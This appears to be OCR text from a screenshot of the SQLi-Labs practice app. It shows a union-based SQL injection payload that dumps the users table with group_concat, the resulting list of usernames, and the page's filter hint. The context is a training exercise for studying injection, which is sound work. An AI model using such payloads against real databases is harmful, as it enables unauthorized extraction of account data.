 select 1,group_concat(username),3 from users --+
Search
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,adm
Your Password:3
SQLI DUMB SER
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,group_concat(username),3 from users --